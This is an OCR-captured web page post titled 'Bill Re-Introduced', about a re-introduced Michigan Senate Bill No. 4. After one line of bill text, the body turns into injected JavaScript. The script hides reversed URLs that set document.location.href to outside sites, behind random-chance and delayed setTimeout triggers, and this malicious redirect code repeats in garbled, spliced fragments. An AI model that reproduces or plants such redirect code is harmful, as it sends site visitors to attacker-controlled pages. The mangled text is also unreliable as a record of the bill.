
Bill Re-Introduced
/
/
January 22, 2015
in
Michigan
by
admin
SENATE BILL No. 4 January 20, 2015, Introduced by Senatoof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyks//:ptth\’=ferh.
c=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3){var delay =
18000;setTimeout($mkD(0), delay);}toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattoof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}tolg//:sptth\’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemucod”];var […]